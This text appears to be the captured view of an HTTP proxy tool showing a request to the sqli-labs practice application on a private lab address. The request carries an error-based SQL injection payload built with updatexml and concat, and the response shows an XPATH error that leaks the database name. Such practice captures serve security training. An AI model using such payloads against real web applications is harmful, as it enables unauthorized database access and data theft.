 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,(select+schema_name+from+information_sc
hema.schemata+limit+5,1),0x7e),1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~security~'